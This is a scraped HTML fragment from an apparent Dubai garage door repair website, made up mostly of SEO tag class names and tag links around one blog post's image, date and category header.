tag-garage-door-panel-in-dubai tag-garage-door-panel-repair-in-dubai tag-garage-door-panel-replacement-in-dubai tag-garage-door-panels-for-sale-in-dubai tag-garage-door-panels-in-dubai tag-garage-door-panels-replacement-in-dubai tag-garage-door-parts-in-dubai tag-garage-door-price tag-garage-door-prices tag-garage-door-pricing tag-garage-door-problem-in-dubai tag-garage-door-problems-in-dubai tag-garage-door-rail-repair-in-dubai tag-garage-door-rails-in-dubai tag-garage-door-receiver-in-dubai tag-garage-door-refurbishment-in-dubai tag-garage-door-reinforcement-in-dubai tag-garage-door-remote-control-in-dubai tag-garage-door-remote-controls-in-dubai tag-garage-door-remote-in-dubai tag-garage-door-remote-openers-in-dubai tag-garage-door-remote-repair-in-dubai tag-garage-door-remote-replacement-in-dubai tag-garage-door-remotes-in-dubai tag-garage-door-repair-abu-hail-dubai tag-garage-door-repair-al-awir-dubai tag-garage-door-repair-al-bada-dubai tag-garage-door-repair-al-baraha-dubai tag-garage-door-repair-al-buteen-dubai tag-garage-door-repair-al-dhagaya-dubai tag-garage-door-repair-al-furjan-dubai tag-garage-door-repair-al-garhoud-dubai tag-garage-door-repair-al-guoz-fourth-dubai tag-garage-door-repair-al-hamriya-dubai tag-garage-door-repair-al-hamriya-por-dubai tag-garage-door-repair-al-hudaiba-dubai tag-garage-door-repair-al-jaddaf-dubai tag-garage-door-repair-al-jafiliya-dubai tag-garage-door-repair-al-karama-dubai tag-garage-door-repair-al-khwaneej-dubai tag-garage-door-repair-al-mamzar-dubai tag-garage-door-repair-al-manara-dubai tag-garage-door-repair-al-mankhool-dubai tag-garage-door-repair-al-mizhar-dubai tag-garage-door-repair-al-muraqqabat-dubai tag-garage-door-repair-al-murar-dubai tag-garage-door-repair-al-muteena-dubai tag-garage-door-repair-al-nahda-dubai tag-garage-door-repair-al-quoz-industrial-dubai tag-garage-door-repair-al-qusais-industrial-dubai tag-garage-door-repair-al-rashidiya-dubai tag-garage-door-repair-al-sabkha-dubai tag-garage-door-repair-al-safa-dubai tag-garage-door-repair-al-safouh-dubai tag-garage-door-repair-al-satwa-dubai tag-garage-door-repair-al-souq-al-kabeer-dubai tag-garage-door-repair-al-twar-dubai tag-garage-door-repair-al-waheda-dubai tag-garage-door-repair-al-warqa-dubai tag-garage-door-repair-al-wasl-dubai tag-garage-door-repair-aleyas-dubai tag-garage-door-repair-and-installation-in-dubai tag-garage-door-repair-arabian-renches-dubai tag-garage-door-repair-companies-in-dubai tag-garage-door-repair-company-in-dubai tag-garage-door-repair-cost-in-dubai tag-garage-door-repair-costs-in-dubai tag-garage-door-repair-dubai-lifestyle-city-dubai tag-garage-door-repair-dubai-production-city-dubai tag-garage-door-repair-elite-residence-dubai tag-garage-door-repair-estimate-in-dubai tag-garage-door-repair-falcon-city-dubai tag-garage-door-repair-flamingo-villa-dubai tag-garage-door-repair-green-community-dubai tag-garage-door-repair-houston-in-dubai tag-garage-door-repair-in-dubai tag-garage-door-repair-investment-park-dubai tag-garage-door-repair-jebel-ali-1-2-3-4-dubai tag-garage-door-repair-jebel-ali-industrial-dubai tag-garage-door-repair-jebel-ali-palm-dubai tag-garage-door-repair-jebel-ali-village-dubai tag-garage-door-repair-jumeira-1-2-3-4-dubai tag-garage-door-repair-jumeirah-beach-residence-dubai tag-garage-door-repair-jumeirah-districts-dubai tag-garage-door-repair-jumeirah-golf-estat-dubai tag-garage-door-repair-jumeirah-golf-estate-dubai tag-garage-door-repair-jumeirah-hights-dubai tag-garage-door-repair-jumeirah-islands-dubai tag-garage-door-repair-jumeirah-park-dubai tag-garage-door-repair-jumeirah-village-circle-dubai tag-garage-door-repair-jumeirah-village-triangle-dubai tag-garage-door-repair-lifestyle-city-dubai tag-garage-door-repair-los-angeles-in-dubai tag-garage-door-repair-madinat-jumeirah-dubai tag-garage-door-repair-marsa-dubai-dubai tag-garage-door-repair-masakin-al-furjan-dubai tag-garage-door-repair-meadows-springs-dubai tag-garage-door-repair-mirdif-city-center-dubai tag-garage-door-repair-motor-city-dubai tag-garage-door-repair-mudon-villa-dubai tag-garage-door-repair-muhaisanah-dubai tag-garage-door-repair-palm-jumeirah-dubai tag-garage-door-repair-panels-in-dubai tag-garage-door-repair-parts-in-dubai tag-garage-door-repair-phoenix-in-dubai tag-garage-door-repair-polo-homes-dubai tag-garage-door-repair-prices tag-garage-door-repair-production-city-dubai tag-garage-door-repair-ras-al-khor-dubai tag-garage-door-repair-repair-knowledge-village-dubai tag-garage-door-repair-san-diego-in-dubai tag-garage-door-repair-service-in-dubai tag-garage-door-repair-services-in-dubai tag-garage-door-repair-silicon-oasis-dubai tag-garage-door-repair-spring-in-dubai tag-garage-door-repair-springs-in-dubai tag-garage-door-repair-studio-city-dubai tag-garage-door-repair-the-garden-dubai tag-garage-door-repair-the-greens-dubai tag-garage-door-repair-the-sustainable-city-dubai tag-garage-door-repair-the-villa-dubai tag-garage-door-repair-umm-al-sheif-dubai tag-garage-door-repair-umm-suqiem-dubai tag-garage-door-repairal-garhoud-dubai tag-garage-door-repairman-in-dubai tag-garage-door-repairmen-in-dubai tag-garage-door-repairs-cost-in-dubai tag-garage-door-repairs-in-dubai tag-garage-door-replace-in-dubai tag-garage-door-replacement-cost-in-dubai tag-garage-door-replacement-in-dubai tag-garage-door-replacement-panels-in-dubai tag-garage-door-replacement-parts-in-dubai tag-garage-door-replacement-service-in-dubai tag-garage-door-replacement-spring-in-dubai tag-garage-door-replacement-springs-in-dubai tag-garage-door-replacement-track-in-dubai tag-garage-door-replacements-in-dubai tag-garage-door-reviews-in-dubai tag-garage-door-roller tag-garage-door-roller-repair-in-dubai tag-garage-door-roller-replacement-in-dubai tag-garage-door-rollers tag-garage-door-rollers-replacement-in-dubai tag-garage-door-sale-in-dubai tag-garage-door-sales-and-installation-in-dubai tag-garage-door-sales-and-service-in-dubai tag-garage-door-sales-in-dubai tag-garage-door-seal-in-dubai tag-garage-door-seals-in-dubai tag-garage-door-security-in-dubai tag-garage-door-sensors-in-dubai tag-garage-door-service-and-repair-in-dubai tag-garage-door-service-company-in-dubai tag-garage-door-service-in-dubai tag-garage-door-services tag-garage-door-services-company-in-dubai tag-garage-door-services-in-dubai tag-garage-door-servicing-in-dubai tag-garage-door-shop-in-dubai tag-garage-door-sizes-in-dubai tag-garage-door-spares-in-dubai tag-garage-door-specialists-in-dubai tag-garage-door-specials-in-dubai tag-garage-door-spring-adjustment-in-dubai tag-garage-door-spring-broke-in-dubai tag-garage-door-spring-broken-in-dubai tag-garage-door-spring-in-dubai tag-garage-door-spring-installation-in-dubai tag-garage-door-spring-repair-cost-in-dubai tag-garage-door-spring-repair-in-dubai tag-garage-door-spring-repair-service-in-dubai tag-garage-door-spring-repairs-in-dubai tag-garage-door-spring-replacement-cost-in-dubai tag-garage-door-spring-replacement-in-dubai tag-garage-door-springs-for-sale-in-dubai tag-garage-door-springs-in-dubai tag-garage-door-springs-installation-in-dubai tag-garage-door-springs-repair-in-dubai tag-garage-door-springs-replacement-cost-in-dubai tag-garage-door-springs-replacement-in-dubai tag-garage-door-strut-in-dubai tag-garage-door-struts-in-dubai tag-garage-door-styles-in-dubai tag-garage-door-systems-in-dubai tag-garage-door-technician-in-dubai tag-garage-door-technicians-in-dubai tag-garage-door-tension-spring-in-dubai tag-garage-door-tension-springs-in-dubai tag-garage-door-threshold-in-dubai tag-garage-door-torsion-spring-in-dubai tag-garage-door-torsion-spring-installation-in-dubai tag-garage-door-torsion-spring-repair-in-dubai tag-garage-door-torsion-spring-replacement-in-dubai tag-garage-door-torsion-springs-in-dubai tag-garage-door-track-in-dubai tag-garage-door-track-repair-in-dubai tag-garage-door-track-replacement-in-dubai tag-garage-door-tracks-in-dubai tag-garage-door-transmitter-in-dubai tag-garage-door-trim-in-dubai tag-garage-door-troubleshooting-in-dubai tag-garage-door-weather-seal-in-dubai tag-garage-door-weatherstrip-in-dubai tag-garage-door-weatherstripping-in-dubai tag-garage-door-width-in-dubai tag-garage-door-window-inserts-in-dubai tag-garage-door-windows-in-dubai tag-garage-door-with-a-door-in-dubai tag-garage-doorrepair-the-sustainable-city-dubai tag-garage-doors-and-openers-in-dubai tag-garage-doors-companies-in-dubai tag-garage-doors-company-in-dubai tag-garage-doors-cost-in-dubai tag-garage-doors-fix-in-dubai tag-garage-doors-for-sale-in-dubai tag-garage-doors-in-dubai tag-garage-doors-in-dubai-in-dubai tag-garage-doors-installation-in-dubai tag-garage-doors-installed-in-dubai tag-garage-doors-installers-in-dubai tag-garage-doors-maintenance-in-dubai tag-garage-doors-online-in-dubai tag-garage-doors-opener-in-dubai tag-garage-doors-openers-in-dubai tag-garage-doors-overhead-in-dubai tag-garage-doors-panels-in-dubai tag-garage-doors-parts-in-dubai tag-garage-doors-price tag-garage-doors-prices tag-garage-doors-remote-in-dubai tag-garage-doors-remotes tag-garage-doors-repair-cost-in-dubai tag-garage-doors-repair-in-dubai tag-garage-doors-repair-service-in-dubai tag-garage-doors-repairs-in-dubai tag-garage-doors-replacement-in-dubai tag-garage-doors-residential-in-dubai tag-garage-doors-sale-in-dubai tag-garage-doors-sales-in-dubai tag-garage-doors-service-and-repairs-in-dubai tag-garage-doors-service-in-dubai tag-garage-doors-services-in-dubai tag-garage-doors-sizes-in-dubai tag-garage-doors-spring-in-dubai tag-garage-doors-spring-repair-in-dubai tag-garage-doors-spring-replacement-in-dubai tag-garage-doors-springs-in-dubai tag-garage-doors-suppliers-in-dubai tag-garage-doors-with-doors-in-dubai tag-garage-doors-with-windows-in-dubai tag-garage-fix-in-dubai tag-garage-installation-in-dubai tag-garage-opener-in-dubai tag-garage-opener-installation-in-dubai tag-garage-opener-repair-in-dubai tag-garage-openers-in-dubai tag-garage-overhead-door-in-dubai tag-garage-overhead-doors-in-dubai tag-garage-remote-control-in-dubai tag-garage-remote-in-dubai tag-garage-remotes-in-dubai tag-garage-repair-in-dubai tag-garage-repair-service-in-dubai tag-garage-repair-services-in-dubai tag-garage-repairs-in-dubai tag-garage-roller-door tag-garage-roller-doors tag-garage-service-door-in-dubai tag-garage-service-doors-in-dubai tag-garage-service-in-dubai tag-garage-spring-in-dubai tag-garage-spring-repair-in-dubai tag-garage-spring-replacement-in-dubai tag-garage-springs-in-dubai tag-garagedoors-in-dubai tag-garages-doors-in-dubai tag-genie-door tag-genie-door-opener-in-dubai tag-genie-garage-door-in-dubai tag-genie-garage-door-opener-in-dubai tag-genie-garage-door-opener-parts-in-dubai tag-genie-garage-door-opener-remote-in-dubai tag-genie-garage-door-opener-troubleshooting-in-dubai tag-genie-garage-door-openers-in-dubai tag-genie-garage-door-parts-in-dubai tag-genie-garage-door-remote-in-dubai tag-genie-garage-doors-in-dubai tag-genie-garage-in-dubai tag-genie-intellicode-garage-door-opener-in-dubai tag-glass-door-repair-in-dubai tag-glass-door-services-in-dubai tag-glass-door-work-in-dubai tag-glass-garage-door-in-dubai tag-glass-garage-doors-in-dubai tag-gliderol-garage-doors-in-dubai tag-haas-garage-doors-in-dubai tag-henderson-garage-door-in-dubai tag-henderson-garage-doors-in-dubai tag-holmes-garage-doors-in-dubai tag-home-garage-door-in-dubai tag-home-garage-doors-in-dubai tag-homelink-garage-door-opener-in-dubai tag-hormann-garage-doors-in-dubai tag-how-to-fix-a-garage-door-in-dubai tag-how-to-fix-garage-door-in-dubai tag-how-to-install-garage-door-in-dubai tag-ideal-garage-doors-in-dubai tag-industrial-garage-door-in-dubai tag-industrial-garage-doors-in-dubai tag-industrial-overhead-doors-in-dubai tag-install-a-garage-door-opener-in-dubai tag-install-garage tag-install-garage-door-in-dubai tag-install-garage-door-opener-in-dubai tag-install-garage-door-spring-in-dubai tag-install-garage-door-springs-in-dubai tag-install-garage-doors-in-dubai tag-installation-garage-door-in-dubai tag-installation-of-garage-door-in-dubai tag-installing-a-garage-door-in-dubai tag-installing-a-garage-door-opener-in-dubai tag-installing-a-new-garage-door-in-dubai tag-installing-garage-door-in-dubai tag-installing-garage-door-opener-in-dubai tag-installing-garage-door-springs-in-dubai tag-installing-garage-doors-in-dubai tag-insulated-garage-door-in-dubai tag-insulated-garage-doors-in-dubai tag-jackshaft-garage-door-opener-in-dubai tag-keychain-garage-door-opener-in-dubai tag-keypad-garage-door-opener-in-dubai tag-legacy-garage-door-opener-in-dubai tag-legacy-garage-door-openers-in-dubai tag-lift-master-garage-door-opener-in-dubai tag-lift-master-in-dubai tag-liftmaster tag-liftmaster-3800-in-dubai tag-liftmaster-garage tag-liftmaster-garage-door-in-dubai tag-liftmaster-garage-door-opener-in-dubai tag-liftmaster-garage-door-opener-parts-in-dubai tag-liftmaster-garage-door-opener-remote-in-dubai tag-liftmaster-garage-door-openers-in-dubai tag-liftmaster-in-dubai tag-liftmaster-parts-in-dubai tag-liftmaster-remote-in-dubai tag-liftmaster-remotes-in-dubai tag-linear-garage-door-opener-in-dubai tag-linear-garage-door-openers-in-dubai tag-local-garage-door-companies-in-dubai tag-local-garage-door-in-dubai tag-local-garage-door-installers-in-dubai tag-local-garage-door-repair-in-dubai tag-local-garage-doors-in-dubai tag-marantec-garage-door-opener-in-dubai tag-martin-garage-doors-in-dubai tag-menards-garage-doors-in-dubai tag-merlin-garage-door-openers-in-dubai tag-metal-garage-door-in-dubai tag-metal-garage-doors-in-dubai tag-modern-garage-doors-in-dubai tag-motorcycle-garage-door-opener-in-dubai tag-new-garage-door-cost-in-dubai tag-new-garage-door-in-dubai tag-new-garage-door-installation-in-dubai tag-new-garage-door-opener-in-dubai tag-new-garage-door-openers-in-dubai tag-new-garage-doors-in-dubai tag-oak-garage-doors-in-dubai tag-opener-installation tag-opener-repair tag-opener-replacement tag-overhead-door tag-overhead-door-co-in-dubai tag-overhead-door-companies-in-dubai tag-overhead-door-company-in-dubai tag-overhead-door-corporation-in-dubai tag-overhead-door-garage-door-in-dubai tag-overhead-door-garage-door-opener-in-dubai tag-overhead-door-garage-doors-in-dubai tag-overhead-door-in-dubai tag-overhead-door-installation-in-dubai tag-overhead-door-maintenance-in-dubai tag-overhead-door-opener-in-dubai tag-overhead-door-openers-in-dubai tag-overhead-door-parts-in-dubai tag-overhead-door-prices-in-dubai tag-overhead-door-remote-in-dubai tag-overhead-door-remotes-in-dubai tag-overhead-door-repairs-in-dubai tag-overhead-door-replacement-remote tag-overhead-door-rollers-in-dubai tag-overhead-door-service-in-dubai tag-overhead-door-spring-in-dubai tag-overhead-door-spring-replacement-in-dubai tag-overhead-door-springs-in-dubai tag-overhead-doors-in-dubai tag-overhead-garage tag-overhead-garage-door-company-in-dubai tag-overhead-garage-door-in-dubai tag-overhead-garage-door-installation-in-dubai tag-overhead-garage-door-opener-in-dubai tag-overhead-garage-door-openers-in-dubai tag-overhead-garage-door-parts-in-dubai tag-overhead-garage-door-prices tag-overhead-garage-door-remote tag-overhead-garage-door-repair-in-dubai tag-overhead-garage-door-service-in-dubai tag-overhead-garage-door-spring-in-dubai tag-overhead-garage-door-spring-repair-in-dubai tag-overhead-garage-door-spring-replacement-in-dubai tag-overhead-garage-door-springs-in-dubai tag-overhead-garage-door-track-in-dubai tag-overhead-garage-doors-in-dubai tag-overhead-garage-doors-repair-in-dubai tag-overhead-garage-in-dubai tag-overhead-roll-up-doors-in-dubai tag-panel-garage tag-panel-garage-doors-in-dubai tag-precision-garage-door-in-dubai tag-precision-garage-door-repair-in-dubai tag-precision-garage-doors-in-dubai tag-precision-garage-in-dubai tag-price-of-garage-doors tag-prices-garage tag-prices-garage-doors tag-quality-garage-door-repair-in-dubai tag-quiet-garage-door-opener-in-dubai tag-raynor-garage-door-in-dubai tag-raynor-garage-door-opener-in-dubai tag-raynor-garage-door-openers-in-dubai tag-raynor-garage-doors-in-dubai tag-remote-control-garage-doors-in-dubai tag-remote-garage-door-in-dubai tag-remote-garage-door-opener-in-dubai tag-remote-garage-door-openers-in-dubai tag-remote-garage-doors-in-dubai tag-repair-a-garage-door-in-dubai tag-repair-door-in-dubai tag-repair-garage tag-repair-garage-door-cable-in-dubai tag-repair-garage-door-in-dubai tag-repair-garage-door-opener-in-dubai tag-repair-garage-door-spring-in-dubai tag-repair-garage-doors-in-dubai tag-repair-garage-in-dubai tag-repair-overhead tag-repair-overhead-garage-door-in-dubai tag-repair-roller-door-in-dubai tag-repair-services tag-repairing-a-garage-door-in-dubai tag-repairing-garage-door-in-dubai tag-repairing-garage-door-opener-in-dubai tag-repairing-garage-door-spring-in-dubai tag-repairing-garage-door-springs-in-dubai tag-repairing-garage-doors-in-dubai tag-repairs-to-garage-doors-in-dubai tag-replace-garage-door-cable-in-dubai tag-replace-garage-door-in-dubai tag-replace-garage-door-opener-in-dubai tag-replace-garage-door-spring-in-dubai tag-replace-garage-door-springs-in-dubai tag-replace-garage-doors-in-dubai tag-replacement-garage tag-replacement-garage-door-in-dubai tag-replacement-garage-door-opener-in-dubai tag-replacement-garage-door-opener-remote-in-dubai tag-replacement-garage-door-openers-in-dubai tag-replacement-garage-door-panels-in-dubai tag-replacement-garage-door-springs-for-overhead-garage-doors-in-dubai tag-replacement-garage-door-springs-in-dubai tag-replacement-garage-door-track-in-dubai tag-replacement-garage-doors-in-dubai tag-replacing-garage-door-cables-in-dubai tag-replacing-garage-door-in-dubai tag-replacing-garage-door-opener-in-dubai tag-replacing-garage-door-spring-in-dubai tag-replacing-garage-door-springs-in-dubai tag-replacing-garage-doors-in-dubai tag-residential-garage-door-in-dubai tag-residential-garage-door-installation-in-dubai tag-residential-garage-door-openers-in-dubai tag-residential-garage-door-prices tag-residential-garage-door-repair-in-dubai tag-residential-garage-doors-in-dubai tag-residential-roll-up-garage-doors-in-dubai tag-roll-up-doors-in-dubai tag-roll-up-garage-door-in-dubai tag-roll-up-garage-door-repair-in-dubai tag-roll-up-garage-doors-in-dubai tag-roll-up-overhead-doors-in-dubai tag-roller-door-in-dubai tag-roller-door-maintenance-in-dubai tag-roller-door-repair-in-dubai tag-roller-door-repairs-in-dubai tag-roller-doors-in-dubai tag-roller-doors-repairs-in-dubai tag-roller-garage tag-roller-garage-door tag-roller-garage-doors tag-roller-repair tag-roller-shutter-garage-door tag-roller-shutter-garage-doors tag-rolling-doors tag-rolling-doors-in-dubai tag-rolling-garage tag-rolling-garage-door-in-dubai tag-rolling-garage-doors-in-dubai tag-rolling-steel-doors-in-dubai tag-rollup-garage-door-in-dubai tag-rollup-garage-doors-in-dubai tag-same-day-garage-door-repair-in-dubai tag-sectional-garage-door-in-dubai tag-sectional-garage-door-repair-in-dubai tag-sectional-garage-doors-in-dubai tag-sectional-overhead-doors-in-dubai tag-service-garage-door-in-dubai tag-service-garage-doors-in-dubai tag-servicing-garage-doors-in-dubai-garage-door-service-repair-in-dubai-service-door-for-garage-in-dubai tag-shop-garage-doors-in-dubai tag-side-hinged-garage-doors-in-dubai tag-side-mount-garage-door-opener-in-dubai tag-single-garage-door-in-dubai tag-sliding-garage-doors-in-dubai tag-small-garage-doors-in-dubai tag-sommer-garage-door-opener-in-dubai tag-spring-for-garage-door-in-dubai tag-spring-for-garage-door-opener-in-dubai tag-spring-garage-door-repair-in-dubai tag-spring-installation tag-spring-repair tag-springs-for-garage-doors-in-dubai tag-standard-garage-door-sizes-in-dubai tag-stanley-garage-door-opener-in-dubai tag-stanley-garage-door-opener-parts-in-dubai tag-stanley-garage-door-opener-remote tag-steel-garage-door-in-dubai tag-steel-garage-doors-in-dubai tag-steel-overhead-doors-in-dubai tag-the-garage-door-company-in-dubai tag-the-garage-door-doctor-in-dubai tag-the-garage-door-guys-in-dubai tag-the-garage-door-in-dubai tag-the-roller-door-doctor-in-dubai tag-tilt-up-garage-door-in-dubai tag-timber-garage-doors-in-dubai tag-torsion-spring-garage-door-in-dubai tag-torsion-springs-for-garage-doors-in-dubai tag-types-of-garage-doors-in-dubai tag-universal-garage-door-in-dubai tag-universal-garage-door-opener-in-dubai tag-universal-garage-door-opener-remote-in-dubai tag-universal-garage-door-openers-in-dubai tag-universal-garage-door-remote-in-dubai tag-universal-garage-door-remotes-in-dubai tag-universal-garage-doors-in-dubai tag-up-and-over-garage-door-in-dubai tag-up-and-over-garage-doors-in-dubai tag-used-garage-doors-for-sale-in-dubai tag-used-garage-doors-in-dubai tag-vinyl-garage-doors-in-dubai tag-wayne-dalton-garage-door-in-dubai tag-wayne-dalton-garage-door-opener-in-dubai tag-wayne-dalton-garage-door-openers-in-dubai tag-wayne-dalton-garage-door-parts-in-dubai tag-wayne-dalton-garage-doors-in-dubai tag-wayne-dalton-in-dubai tag-wessex-garage-doors-in-dubai tag-windsor-garage-doors-in-dubai tag-wood-garage-door-repair-in-dubai tag-wood-garage-doors-in-dubai tag-wood-garage-doors-prices tag-wooden-garage-door-in-dubai tag-wooden-garage-door-repair-in-dubai tag-wooden-garage-doors-in-dubai tag-wooden-garage-doors-prices">
															<a href="https://garagedoorrepairdubai.com/car-parking-garage-door-repair-dubai/">
									<img width="848" height="480" src="https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/car-parking-garage-door-848x480.jpg" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" />								</a>
														<div class="meta-data">
								<time datetime="2017-11-24T17:42:04+00:00" class="published  meta-data__date">November 24, 2017</time>
								<time class="hidden  updated">January 3, 2022</time>
								<span class="vcard  author">
									<span class="meta-data__author">By <span class="fn">@786</span></span>
								</span>
								<span class="meta-data__categories"> <a href="https://garagedoorrepairdubai.com/category/garage-door-repair-dubai/" rel="category tag">Garage Door Repair Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/category/garage-doorss-services/" rel="category tag">Garage Doors Services</a></span>								<span class="meta-data__tags"> <a href="https://garagedoorrepairdubai.com/tag/16-garage-door-in-dubai/" rel="tag">16 garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/16-x-7-garage-door-in-dubai/" rel="tag">16 x 7 garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/16x7-garage-door-in-dubai/" rel="tag">16x7 garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/24-hour-garage-door-repair-in-dubai/" rel="tag">24 hour garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/24-hour-garage-door-service-in-dubai/" rel="tag">24 hour garage door service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/24-hr-garage-door-repair-in-dubai/" rel="tag">24 hr garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/a-and-a-garage-doors-in-dubai/" rel="tag">A and a garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/a-garage-doors-in-dubai/" rel="tag">A garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/access-garage-doors-in-dubai/" rel="tag">Access garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/access-master-garage-door-opener-in-dubai/" rel="tag">Access master garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/adjust-garage-door-in-dubai/" rel="tag">Adjust garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/adjust-garage-door-spring-in-dubai/" rel="tag">Adjust garage door spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/affordable-garage-doors-in-dubai/" rel="tag">Affordable garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/akylink-garage-door-opener-in-dubai/" rel="tag">Akylink garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/all-garage-door-repair-in-dubai/" rel="tag">All garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/allister-garage-door-opener-in-dubai/" rel="tag">Allister garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/aluminum-garage-door-in-dubai/" rel="tag">Aluminum garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/aluminum-garage-doors-in-dubai/" rel="tag">Aluminum garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/american-garage-door-in-dubai/" rel="tag">American garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automated-garage-doors-in-dubai/" rel="tag">Automated garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-door-opener-in-dubai/" rel="tag">Automatic door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-door-openers-in-dubai/" rel="tag">Automatic door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-door-repair-in-dubai/" rel="tag">Automatic door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-garage/" rel="tag">Automatic Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-garage-door-closer-in-dubai/" rel="tag">Automatic garage door closer in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-garage-door-company-in-dubai/" rel="tag">Automatic garage door company in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-garage-door-in-dubai/" rel="tag">Automatic garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-garage-door-installation-in-dubai/" rel="tag">Automatic garage door installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-garage-door-installer-in-dubai/" rel="tag">Automatic garage door installer in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-garage-door-opener-in-dubai/" rel="tag">Automatic garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-garage-door-opener-repair-in-dubai/" rel="tag">Automatic garage door opener repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-garage-door-openers-in-dubai/" rel="tag">Automatic garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-garage-door-repair-in-dubai/" rel="tag">Automatic garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-garage-door-repair-service-in-dubai/" rel="tag">Automatic garage door repair service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-garage-door-repairs-in-dubai/" rel="tag">Automatic garage door repairs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-garage-doors-in-dubai/" rel="tag">Automatic garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-garage-opener-in-dubai/" rel="tag">Automatic garage opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-opener/" rel="tag">Automatic Opener</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/belt-drive-garage-door-opener-in-dubai/" rel="tag">Belt drive garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/best-garage/" rel="tag">Best Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/best-garage-door-company-in-dubai/" rel="tag">Best garage door company in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/best-garage-door-in-dubai/" rel="tag">Best garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/best-garage-door-opener-in-dubai/" rel="tag">Best garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/best-garage-door-openers-in-dubai/" rel="tag">Best garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/best-garage-door-repair-in-dubai/" rel="tag">Best garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/best-garage-doors-in-dubai/" rel="tag">Best garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/black-garage-doors-in-dubai/" rel="tag">Black garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/broken-garage-door-cable-in-dubai/" rel="tag">Broken garage door cable in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/broken-garage-door-in-dubai/" rel="tag">Broken garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/broken-garage-door-opener-in-dubai/" rel="tag">Broken garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/broken-garage-door-spring-in-dubai/" rel="tag">Broken garage door spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/broken-garage-door-spring-repair-in-dubai/" rel="tag">Broken garage door spring repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/broken-garage-door-springs-in-dubai/" rel="tag">Broken garage door springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/broken-garage-doors-in-dubai/" rel="tag">Broken garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/broken-spring-garage-door-in-dubai/" rel="tag">Broken spring garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/broken-spring-in-dubai/" rel="tag">Broken spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/broken-spring-on-garage-door-in-dubai/" rel="tag">Broken spring on garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/broken-springs-in-dubai/" rel="tag">Broken springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/buy-garage/" rel="tag">Buy Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/buy-garage-door-opener-in-dubai/" rel="tag">Buy garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/buy-garage-doors-in-dubai/" rel="tag">Buy garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/buy-garage-doors-online-in-dubai/" rel="tag">Buy garage doors online in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/buying-garage-doors-in-dubai-garage-door-buy-in-dubai-door-cost/" rel="tag">Buying garage doors in Dubai Garage door buy in Dubai 